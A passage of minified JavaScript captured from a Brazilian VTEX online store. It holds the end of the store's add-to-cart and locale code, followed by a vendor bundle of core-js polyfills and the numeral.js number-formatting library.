i(t){G(a,r,o,i,c,"next",t)}function c(t){G(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(){return e.apply(this,arguments)}}(),V=function(){M();var t=document.querySelector(".pdp-qty > input");t.disabled=!1,t.addEventListener("keyup",(function(t){var e=document.querySelector(".product__info--buy-cta .buy-button");e.href=e.href.replace(/qty=\d*/g,"qty=".concat(t.target.value))})),$("body").on("click","#add-to-cart",(function(t){var e={id:skuJson.skus[0].sku,quantity:1,seller:skuJson.skus[0].sellerId};vtexjs.checkout.addToCart([e],null,10).done((function(t){$(".minicart__container").addClass("active"),"function"==typeof window.updateCart&&window.updateCart()})).fail((function(t){console.error("Erro ao adicionar item:",t)}))}))};n(325);$(document).on("ready",(function(){Object(a.render)(o.a.createElement(F,null),document.querySelector(".header__middle--nav--cart")),m(),o.a.Fragment,R(),$("body").hasClass("home")&&o.a.Fragment,document.body.classList.contains("product")&&V()})),c.a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},currency:{symbol:"R$ "}}),c.a.locale("pt-br")}});

--- FILE ---
content_type: text/javascript
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui-vendor.min.js?v=638975150582200000
body_size: 75508
content:
/*! For license information please see descontoaqui-vendor.min.js.LICENSE.txt */
(window.webpackJsonp_corebiz=window.webpackJsonp_corebiz||[]).push([[3],[function(e,t,n){"use strict";e.exports=n(313)},function(e,t,n){var r=n(2),i=n(8),o=n(15),u=n(12),a=n(18),l=function(e,t,n){var c,s,f,p,d=e&l.F,h=e&l.G,v=e&l.S,m=e&l.P,g=e&l.B,y=h?r:v?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?i:i[t]||(i[t]={}),w=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((s=!d&&y&&void 0!==y[c])?y:n)[c],p=g&&s?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&u(y,c,f,e&l.U),b[c]!=f&&o(b,c,p),m&&w[c]!=f&&(w[c]=f)};r.core=i,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(5);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(50)("wks"),i=n(30),o=n(2).Symbol,u="function"==typeof o;(e.exports=function(e){return r[e]||(r[e]=u&&o[e]||(u?o:i)("Symbol."+e))}).store=r},function(e,t,n){var r=n(20),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t,n){e.exports=!n(3)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(4),i=n(91),o=n(27),u=Object.defineProperty;t.f=n(9)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(25);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(2),i=n(15),o=n(14),u=n(30)("src"),a=n(131),l=(""+a).split("toString");n(8).inspectSource=function(e){return a.call(e)},(e.exports=function(e,t,n,a){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",t)),e[t]!==n&&(c&&(o(n,u)||i(n,u,e[t]?""+e[t]:l.join(String(t)))),e===r?e[t]=n:a?e[t]?e[t]=n:i(e,t,n):(delete e[t],i(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||a.call(this)}))},function(e,t,n){var r=n(1),i=n(3),o=n(25),u=/"/g,a=function(e,t,n,r){var i=String(o(e)),a="<"+t;return""!==n&&(a+=" "+n+'="'+String(r).replace(u,"&quot;")+'"'),a+">"+i+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(a),r(r.P+r.F*i((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(10),i=n(29);e.exports=n(9)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(45),i=n(25);e.exports=function(e){return r(i(e))}},function(e,t,n){"use strict";var r=n(3);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,n){var r=n(19);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(46),i=n(29),o=n(16),u=n(27),a=n(14),l=n(91),c=Object.getOwnPropertyDescriptor;t.f=n(9)?c:function(e,t){if(e=o(e),t=u(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(1),i=n(8),o=n(3);e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],u={};u[e]=t(n),r(r.S+r.F*o((function(){n(1)})),"Object",u)}},function(e,t,n){var r=n(18),i=n(45),o=n(11),u=n(7),a=n(107);e.exports=function(e,t){var n=1==e,l=2==e,c=3==e,s=4==e,f=6==e,p=5==e||f,d=t||a;return function(t,a,h){for(var v,m,g=o(t),y=i(g),b=r(a,h,3),w=u(y.length),x=0,E=n?d(t,w):l?d(t,0):void 0;w>x;x++)if((p||x in y)&&(m=b(v=y[x],x,g),e))if(n)E[x]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return x;case 2:E.push(v)}else if(s)return!1;return f?-1:c||s?s:E}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";if(n(9)){var r=n(31),i=n(2),o=n(3),u=n(1),a=n(61),l=n(86),c=n(18),s=n(43),f=n(29),p=n(15),d=n(44),h=n(20),v=n(7),m=n(118),g=n(33),y=n(27),b=n(14),w=n(47),x=n(5),E=n(11),S=n(78),k=n(34),T=n(36),_=n(35).f,P=n(80),C=n(30),N=n(6),O=n(23),F=n(51),M=n(48),I=n(82),L=n(41),R=n(54),A=n(42),z=n(81),j=n(109),D=n(10),U=n(21),B=D.f,W=U.f,V=i.RangeError,$=i.TypeError,H=i.Uint8Array,Q=Array.prototype,G=l.ArrayBuffer,K=l.DataView,q=O(0),Y=O(2),X=O(3),J=O(4),Z=O(5),ee=O(6),te=F(!0),ne=F(!1),re=I.values,ie=I.keys,oe=I.entries,ue=Q.lastIndexOf,ae=Q.reduce,le=Q.reduceRight,ce=Q.join,se=Q.sort,fe=Q.slice,pe=Q.toString,de=Q.toLocaleString,he=N("iterator"),ve=N("toStringTag"),me=C("typed_constructor"),ge=C("def_constructor"),ye=a.CONSTR,be=a.TYPED,we=a.VIEW,xe=O(1,(function(e,t){return _e(M(e,e[ge]),t)})),Ee=o((function(){return 1===new H(new Uint16Array([1]).buffer)[0]})),Se=!!H&&!!H.prototype.set&&o((function(){new H(1).set({})})),ke=function(e,t){var n=h(e);if(n<0||n%t)throw V("Wrong offset!");return n},Te=function(e){if(x(e)&&be in e)return e;throw $(e+" is not a typed array!")},_e=function(e,t){if(!x(e)||!(me in e))throw $("It is not a typed array constructor!");return new e(t)},Pe=function(e,t){return Ce(M(e,e[ge]),t)},Ce=function(e,t){for(var n=0,r=t.length,i=_e(e,r);r>n;)i[n]=t[n++];return i},Ne=function(e,t,n){B(e,t,{get:function(){return this._d[n]}})},Oe=function(e){var t,n,r,i,o,u,a=E(e),l=arguments.length,s=l>1?arguments[1]:void 0,f=void 0!==s,p=P(a);if(null!=p&&!S(p)){for(u=p.call(a),r=[],t=0;!(o=u.next()).done;t++)r.push(o.value);a=r}for(f&&l>2&&(s=c(s,arguments[2],2)),t=0,n=v(a.length),i=_e(this,n);n>t;t++)i[t]=f?s(a[t],t):a[t];return i},Fe=function(){for(var e=0,t=arguments.length,n=_e(this,t);t>e;)n[e]=arguments[e++];return n},Me=!!H&&o((function(){de.call(new H(1))})),Ie=function(){return de.apply(Me?fe.call(Te(this)):Te(this),arguments)},Le={copyWithin:function(e,t){return j.call(Te(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return J(Te(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return z.apply(Te(this),arguments)},filter:function(e){return Pe(this,Y(Te(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return Z(Te(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Te(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){q(Te(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Te(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Te(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Te(this),arguments)},lastIndexOf:function(e){return ue.apply(Te(this),arguments)},map:function(e){return xe(Te(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return ae.apply(Te(this),arguments)},reduceRight:function(e){return le.apply(Te(this),arguments)},reverse:function(){for(var e,t=Te(this).length,n=Math.floor(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this},some:function(e){return X(Te(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return se.call(Te(this),e)},subarray:function(e,t){var n=Te(this),r=n.length,i=g(e,r);return new(M(n,n[ge]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===t?r:g(t,r))-i))}},Re=function(e,t){return Pe(this,fe.call(Te(this),e,t))},Ae=function(e){Te(this);var t=ke(arguments[1],1),n=this.length,r=E(e),i=v(r.length),o=0;if(i+t>n)throw V("Wrong length!");for(;o<i;)this[t+o]=r[o++]},ze={entries:function(){return oe.call(Te(this))},keys:function(){return ie.call(Te(this))},values:function(){return re.call(Te(this))}},je=function(e,t){return x(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},De=function(e,t){return je(e,t=y(t,!0))?f(2,e[t]):W(e,t)},Ue=function(e,t,n){return!(je(e,t=y(t,!0))&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?B(e,t,n):(e[t]=n.value,e)};ye||(U.f=De,D.f=Ue),u(u.S+u.F*!ye,"Object",{getOwnPropertyDescriptor:De,defineProperty:Ue}),o((function(){pe.call({})}))&&(pe=de=function(){return ce.call(this)});var Be=d({},Le);d(Be,ze),p(Be,he,ze.values),d(Be,{slice:Re,set:Ae,constructor:function(){},toString:pe,toLocaleString:Ie}),Ne(Be,"buffer","b"),Ne(Be,"byteOffset","o"),Ne(Be,"byteLength","l"),Ne(Be,"length","e"),B(Be,ve,{get:function(){return this[be]}}),e.exports=function(e,t,n,l){var c=e+((l=!!l)?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=i[c],g=h||{},y=h&&T(h),b=!h||!a.ABV,E={},S=h&&h.prototype,P=function(e,n){B(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,Ee)}(this,n)},set:function(e){return function(e,n,r){var i=e._d;l&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[d](n*t+i.o,r,Ee)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,i){s(e,h,c,"_d");var o,u,a,l,f=0,d=0;if(x(n)){if(!(n instanceof G||"ArrayBuffer"==(l=w(n))||"SharedArrayBuffer"==l))return be in n?Ce(h,n):Oe.call(h,n);o=n,d=ke(r,t);var g=n.byteLength;if(void 0===i){if(g%t)throw V("Wrong length!");if((u=g-d)<0)throw V("Wrong length!")}else if((u=v(i)*t)+d>g)throw V("Wrong length!");a=u/t}else a=m(n),o=new G(u=a*t);for(p(e,"_d",{b:o,o:d,l:u,e:a,v:new K(o)});f<a;)P(e,f++)})),S=h.prototype=k(Be),p(S,"constructor",h)):o((function(){h(1)}))&&o((function(){new h(-1)}))&&R((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,i){var o;return s(e,h,c),x(n)?n instanceof G||"ArrayBuffer"==(o=w(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,ke(r,t),i):void 0!==r?new g(n,ke(r,t)):new g(n):be in n?Ce(h,n):Oe.call(h,n):new g(m(n))})),q(y!==Function.prototype?_(g).concat(_(y)):_(g),(function(e){e in h||p(h,e,g[e])})),h.prototype=S,r||(S.constructor=h));var C=S[he],N=!!C&&("values"==C.name||null==C.name),O=ze.values;p(h,me,!0),p(S,be,c),p(S,we,!0),p(S,ge,h),(l?new h(1)[ve]==c:ve in S)||B(S,ve,{get:function(){return c}}),E[c]=h,u(u.G+u.W+u.F*(h!=g),E),u(u.S,c,{BYTES_PER_ELEMENT:t}),u(u.S+u.F*o((function(){g.of.call(h,1)})),c,{from:Oe,of:Fe}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",t),u(u.P,c,Le),A(c),u(u.P+u.F*Se,c,{set:Ae}),u(u.P+u.F*!N,c,ze),r||S.toString==pe||(S.toString=pe),u(u.P+u.F*o((function(){new h(1).slice()})),c,{slice:Re}),u(u.P+u.F*(o((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!o((function(){S.toLocaleString.call([1,2])}))),c,{toLocaleString:Ie}),L[c]=N?C:O,r||N||p(S,he,O)}}else e.exports=function(){}},function(e,t,n){var r=n(5);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(30)("meta"),i=n(5),o=n(14),u=n(10).f,a=0,l=Object.isExtensible||function(){return!0},c=!n(3)((function(){return l(Object.preventExtensions({}))})),s=function(e){u(e,r,{value:{i:"O"+ ++a,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!l(e))return"F";if(!t)return"E";s(e)}return e[r].i},getWeak:function(e,t){if(!o(e,r)){if(!l(e))return!0;if(!t)return!1;s(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&l(e)&&!o(e,r)&&s(e),e}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(93),i=n(65);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){var r=n(20),i=Math.max,o=Math.min;e.exports=function(e,t){return(e=r(e))<0?i(e+t,0):o(e,t)}},function(e,t,n){var r=n(4),i=n(94),o=n(65),u=n(64)("IE_PROTO"),a=function(){},l=function(){var e,t=n(62)("iframe"),r=o.length;for(t.style.display="none",n(66).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l.prototype[o[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(a.prototype=r(e),n=new a,a.prototype=null,n[u]=e):n=l(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(93),i=n(65).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){var r=n(14),i=n(11),o=n(64)("IE_PROTO"),u=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?u:null}},function(e,t,n){var r=n(6)("unscopables"),i=Array.prototype;null==i[r]&&n(15)(i,r,{}),e.exports=function(e){i[r][e]=!0}},function(e,t,n){var r=n(5);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){var r=n(10).f,i=n(14),o=n(6)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},function(e,t,n){var r=n(1),i=n(25),o=n(3),u=n(68),a="["+u+"]",l=RegExp("^"+a+a+"*"),c=RegExp(a+a+"*$"),s=function(e,t,n){var i={},a=o((function(){return!!u[e]()||"​"!="​"[e]()})),l=i[e]=a?t(f):u[e];n&&(i[n]=l),r(r.P+r.F*a,"String",i)},f=s.trim=function(e,t){return e=String(i(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(c,"")),e};e.exports=s},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(2),i=n(10),o=n(9),u=n(6)("species");e.exports=function(e){var t=r[e];o&&t&&!t[u]&&i.f(t,u,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(12);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},function(e,t,n){var r=n(24);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(24),i=n(6)("toStringTag"),o="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:o?r(t):"Object"==(u=r(t))&&"function"==typeof t.callee?"Arguments":u}},function(e,t,n){var r=n(4),i=n(19),o=n(6)("species");e.exports=function(e,t){var n,u=r(e).constructor;return void 0===u||null==(n=r(u)[o])?t:i(n)}},function(e,t,n){var r,i;void 0===(i="function"==typeof(r=function(){var e,t,n,r,i,o={},u={},a={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},l={currentLocale:a.currentLocale,zeroFormat:a.zeroFormat,nullFormat:a.nullFormat,defaultFormat:a.defaultFormat,scalePercentBy100:a.scalePercentBy100};function c(e,t){this._input=e,this._value=t}return(e=function(n){var r,i,u,a;if(e.isNumeral(n))r=n.value();else if(0===n||void 0===n)r=0;else if(null===n||t.isNaN(n))r=null;else if("string"==typeof n)if(l.zeroFormat&&n===l.zeroFormat)r=0;else if(l.nullFormat&&n===l.nullFormat||!n.replace(/[^0-9]+/g,"").length)r=null;else{for(i in o)if((a="function"==typeof o[i].regexps.unformat?o[i].regexps.unformat():o[i].regexps.unformat)&&n.match(a)){u=o[i].unformat;break}r=(u=u||e._.stringToNumber)(n)}else r=Number(n)||null;return new c(n,r)}).version="2.0.6",e.isNumeral=function(e){return e instanceof c},e._=t={numberToFormat:function(t,n,r){var i,o,a,l,c,s,f,p,d=u[e.options.currentLocale],h=!1,v=!1,m="",g="",y=!1;if(t=t||0,a=Math.abs(t),e._.includes(n,"(")?(h=!0,n=n.replace(/[\(|\)]/g,"")):(e._.includes(n,"+")||e._.includes(n,"-"))&&(s=e._.includes(n,"+")?n.indexOf("+"):t<0?n.indexOf("-"):-1,n=n.replace(/[\+|\-]/g,"")),e._.includes(n,"a")&&(o=!!(o=n.match(/a(k|m|b|t)?/))&&o[1],e._.includes(n," a")&&(m=" "),n=n.replace(new RegExp(m+"a[kmbt]?"),""),a>=1e12&&!o||"t"===o?(m+=d.abbreviations.trillion,t/=1e12):a<1e12&&a>=1e9&&!o||"b"===o?(m+=d.abbreviations.billion,t/=1e9):a<1e9&&a>=1e6&&!o||"m"===o?(m+=d.abbreviations.million,t/=1e6):(a<1e6&&a>=1e3&&!o||"k"===o)&&(m+=d.abbreviations.thousand,t/=1e3)),e._.includes(n,"[.]")&&(v=!0,n=n.replace("[.]",".")),l=t.toString().split(".")[0],c=n.split(".")[1],f=n.indexOf(","),i=(n.split(".")[0].split(",")[0].match(/0/g)||[]).length,c?(e._.includes(c,"[")?(c=(c=c.replace("]","")).split("["),g=e._.toFixed(t,c[0].length+c[1].length,r,c[1].length)):g=e._.toFixed(t,c.length,r),l=g.split(".")[0],g=e._.includes(g,".")?d.delimiters.decimal+g.split(".")[1]:"",v&&0===Number(g.slice(1))&&(g="")):l=e._.toFixed(t,0,r),m&&!o&&Number(l)>=1e3&&m!==d.abbreviations.trillion)switch(l=String(Number(l)/1e3),m){case d.abbreviations.thousand:m=d.abbreviations.million;break;case d.abbreviations.million:m=d.abbreviations.billion;break;case d.abbreviations.billion:m=d.abbreviations.trillion}if(e._.includes(l,"-")&&(l=l.slice(1),y=!0),l.length<i)for(var b=i-l.length;b>0;b--)l="0"+l;return f>-1&&(l=l.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+d.delimiters.thousands)),0===n.indexOf(".")&&(l=""),p=l+g+(m||""),h?p=(h&&y?"(":"")+p+(h&&y?")":""):s>=0?p=0===s?(y?"-":"+")+p:p+(y?"-":"+"):y&&(p="-"+p),p},stringToNumber:function(e){var t,n,r,i=u[l.currentLocale],o=e,a={thousand:3,million:6,billion:9,trillion:12};if(l.zeroFormat&&e===l.zeroFormat)n=0;else if(l.nullFormat&&e===l.nullFormat||!e.replace(/[^0-9]+/g,"").length)n=null;else{for(t in n=1,"."!==i.delimiters.decimal&&(e=e.replace(/\./g,"").replace(i.delimiters.decimal,".")),a)if(r=new RegExp("[^a-zA-Z]"+i.abbreviations[t]+"(?:\\)|(\\"+i.currency.symbol+")?(?:\\))?)?$"),o.match(r)){n*=Math.pow(10,a[t]);break}n*=(e.split("-").length+Math.min(e.split("(").length-1,e.split(")").length-1))%2?1:-1,e=e.replace(/[^0-9\.]+/g,""),n*=Number(e)}return n},isNaN:function(e){return"number"==typeof e&&isNaN(e)},includes:function(e,t){return-1!==e.indexOf(t)},insert:function(e,t,n){return e.slice(0,n)+t+e.slice(n)},reduce:function(e,t){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(t+" is not a function");var n,r=Object(e),i=r.length>>>0,o=0;if(3===arguments.length)n=arguments[2];else{for(;o<i&&!(o in r);)o++;if(o>=i)throw new TypeError("Reduce of empty array with no initial value");n=r[o++]}for(;o<i;o++)o in r&&(n=t(n,r[o],o,r));return n},multiplier:function(e){var t=e.toString().split(".");return t.length<2?1:Math.pow(10,t[1].length)},correctionFactor:function(){var e=Array.prototype.slice.call(arguments);return e.reduce((function(e,n){var r=t.multiplier(n);return e>r?e:r}),1)},toFixed:function(e,t,n,r){var i,o,u,a,l=e.toString().split("."),c=t-(r||0);return i=2===l.length?Math.min(Math.max(l[1].length,c),t):c,u=Math.pow(10,i),a=(n(e+"e+"+i)/u).toFixed(i),r>t-i&&(o=new RegExp("\\.?0{1,"+(r-(t-i))+"}$"),a=a.replace(o,"")),a}},e.options=l,e.formats=o,e.locales=u,e.locale=function(e){return e&&(l.currentLocale=e.toLowerCase()),l.currentLocale},e.localeData=function(e){if(!e)return u[l.currentLocale];if(e=e.toLowerCase(),!u[e])throw new Error("Unknown locale : "+e);return u[e]},e.reset=function(){for(var e in a)l[e]=a[e]},e.zeroFormat=function(e){l.zeroFormat="string"==typeof e?e:null},e.nullFormat=function(e){l.nullFormat="string"==typeof e?e:null},e.defaultFormat=function(e){l.defaultFormat="string"==typeof e?e:"0.0"},e.register=function(e,t,n){if(t=t.toLowerCase(),this[e+"s"][t])throw new TypeError(t+" "+e+" already registered.");return this[e+"s"][t]=n,n},e.validate=function(t,n){var r,i,o,u,a,l,c,s;if("string"!=typeof t&&(t+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",t)),(t=t.trim()).match(/^\d+$/))return!0;if(""===t)return!1;try{c=e.localeData(n)}catch(t){c=e.localeData(e.locale())}return o=c.currency.symbol,a=c.abbreviations,r=c.delimiters.decimal,i="."===c.delimiters.thousands?"\\.":c.delimiters.thousands,!(null!==(s=t.match(/^[^\d]+/))&&(t=t.substr(1),s[0]!==o)||null!==(s=t.match(/[^\d]+$/))&&(t=t.slice(0,-1),s[0]!==a.thousand&&s[0]!==a.million&&s[0]!==a.billion&&s[0]!==a.trillion)||(l=new RegExp(i+"{2}"),t.match(/[^\d.,]/g)||(u=t.split(r)).length>2||(u.length<2?!u[0].match(/^\d+.*\d$/)||u[0].match(l):1===u[0].length?!u[0].match(/^\d+$/)||u[0].match(l)||!u[1].match(/^\d+$/):!u[0].match(/^\d+.*\d$/)||u[0].match(l)||!u[1].match(/^\d+$/))))},e.fn=c.prototype={clone:function(){return e(this)},format:function(t,n){var r,i,u,a=this._value,c=t||l.defaultFormat;if(n=n||Math.round,0===a&&null!==l.zeroFormat)i=l.zeroFormat;else if(null===a&&null!==l.nullFormat)i=l.nullFormat;else{for(r in o)if(c.match(o[r].regexps.format)){u=o[r].format;break}i=(u=u||e._.numberToFormat)(a,c,n)}return i},value:function(){return this._value},input:function(){return this._input},set:function(e){return this._value=Number(e),this},add:function(e){var n=t.correctionFactor.call(null,this._value,e);return this._value=t.reduce([this._value,e],(function(e,t,r,i){return e+Math.round(n*t)}),0)/n,this},subtract:function(e){var n=t.correctionFactor.call(null,this._value,e);return this._value=t.reduce([e],(function(e,t,r,i){return e-Math.round(n*t)}),Math.round(this._value*n))/n,this},multiply:function(e){return this._value=t.reduce([this._value,e],(function(e,n,r,i){var o=t.correctionFactor(e,n);return Math.round(e*o)*Math.round(n*o)/Math.round(o*o)}),1),this},divide:function(e){return this._value=t.reduce([this._value,e],(function(e,n,r,i){var o=t.correctionFactor(e,n);return Math.round(e*o)/Math.round(n*o)})),this},difference:function(t){return Math.abs(e(this._value).subtract(t).value())}},e.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th"},currency:{symbol:"$"}}),e.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(t,n,r){var i,o=e._.includes(n," BPS")?" ":"";return t*=1e4,n=n.replace(/\s?BPS/,""),i=e._.numberToFormat(t,n,r),e._.includes(i,")")?((i=i.split("")).splice(-1,0,o+"BPS"),i=i.join("")):i=i+o+"BPS",i},unformat:function(t){return+(1e-4*e._.stringToNumber(t)).toFixed(15)}}),r={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},i="("+(i=(n={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}).suffixes.concat(r.suffixes.filter((function(e){return n.suffixes.indexOf(e)<0}))).join("|")).replace("B","B(?!PS)")+")",e.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(i)},format:function(t,i,o){var u,a,l,c=e._.includes(i,"ib")?r:n,s=e._.includes(i," b")||e._.includes(i," ib")?" ":"";for(i=i.replace(/\s?i?b/,""),u=0;u<=c.suffixes.length;u++)if(a=Math.pow(c.base,u),l=Math.pow(c.base,u+1),null===t||0===t||t>=a&&t<l){s+=c.suffixes[u],a>0&&(t/=a);break}return e._.numberToFormat(t,i,o)+s},unformat:function(t){var i,o,u=e._.stringToNumber(t);if(u){for(i=n.suffixes.length-1;i>=0;i--){if(e._.includes(t,n.suffixes[i])){o=Math.pow(n.base,i);break}if(e._.includes(t,r.suffixes[i])){o=Math.pow(r.base,i);break}}u*=o||1}return u}}),e.register("format","currency",{regexps:{format:/(\$)/},format:function(t,n,r){var i,o,u=e.locales[e.options.currentLocale],a={before:n.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:n.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(n=n.replace(/\s?\$\s?/,""),i=e._.numberToFormat(t,n,r),t>=0?(a.before=a.before.replace(/[\-\(]/,""),a.after=a.after.replace(/[\-\)]/,"")):t<0&&!e._.includes(a.before,"-")&&!e._.includes(a.before,"(")&&(a.before="-"+a.before),o=0;o<a.before.length;o++)switch(a.before[o]){case"$":i=e._.insert(i,u.currency.symbol,o);break;case" ":i=e._.insert(i," ",o+u.currency.symbol.length-1)}for(o=a.after.length-1;o>=0;o--)switch(a.after[o]){case"$":i=o===a.after.length-1?i+u.currency.symbol:e._.insert(i,u.currency.symbol,-(a.after.length-(1+o)));break;case" ":i=o===a.after.length-1?i+" ":e._.insert(i," ",-(a.after.length-(1+o)+u.currency.symbol.length-1))}return i}}),e.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(t,n,r){var i=("number"!=typeof t||e._.isNaN(t)?"0e+0":t.toExponential()).split("e");return n=n.replace(/e[\+|\-]{1}0/,""),e._.numberToFormat(Number(i[0]),n,r)+"e"+i[1]},unformat:function(t){var n=e._.includes(t,"e+")?t.split("e+"):t.split("e-"),r=Number(n[0]),i=Number(n[1]);return 